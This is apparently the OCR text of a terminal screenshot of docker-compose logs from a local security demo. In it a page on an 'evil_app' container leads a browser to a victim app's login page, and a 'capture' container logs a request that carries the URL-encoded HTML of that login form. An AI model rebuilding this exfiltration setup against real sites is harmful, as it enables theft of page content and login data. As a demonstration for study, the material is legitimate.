 Terminal - kuzushiki@kuzushiki: ~/demo
ファイル(F) 編集(E) 表示(V) ターミナル(T) タブ(A) ヘルプ(H)
//localhost:8001/index.php" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
 Chrome/88.0.4324.150 Safari/537.36"
app         | 172.19.0.1 - - [16/Feb/2021:01:33:41 +0000] "-" 408 0 "-" "-"
evil_app    | 172.19.0.1 - - [16/Feb/2021:01:39:17 +0000] "GET / HTTP/1.1" 200 1193
app         | 172.19.0.1 - - [16/Feb/2021:01:39:17 +0000] "GET / HTTP/1.1" 302 427 "http://localhos
t:8002/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.1
50 Safari/537.36"
app         | 172.19.0.1 - - [16/Feb/2021:01:39:17 +0000] "GET /login.php HTTP/1.1" 200 604 "http:/
/localhost:8002/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88
.0.4324.150 Safari/537.36"
capture     | 172.19.0.1 - - [16/Feb/2021 01:39:17] "GET /?content=%E3%83%AD%E3%82%B0%E3%82%A4%E3%8
3%B3%3A%0A%20%20%20%20%20%20%20%20%3Cform%20name%3D%22form1%22%20action%3D%22login.php%22%20method%
3D%22GET%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20ID%3A%20%3Cinput%20type%3D%22text%22%20name%3D
%22id%22%3E%3Cbr%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20PW%3A%20%3Cinput%20type%3D%22password%22%
20name%3D%22pw%22%3E%3Cbr%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type%3D%22submit%22%2
0value%3D%22%E9%80%81%E4%BF%A1%22%3E%0A%20%20%20%20%20%20%20%20%3C%2Fform%3E%0A%20%20%20%20%20%20%2
0%20%3Cp%3E%3C%2Fp%3E%0A%20%20%20%20%0A%0A HTTP/1.1" 200 -
evil_app    | 172.19.0.1 - - [16/Feb/2021:01:39:17 +0000] "GET /favicon.ico HTTP/1.1" 404 196
evil_app    | 172.19.0.1 - - [16/Feb/2021:01:40:08 +0000] "-" 408 -
[0] 0:chrome  1:chrome- 2:docker-compose* "kuzushiki" 10:41 16- 2月 -21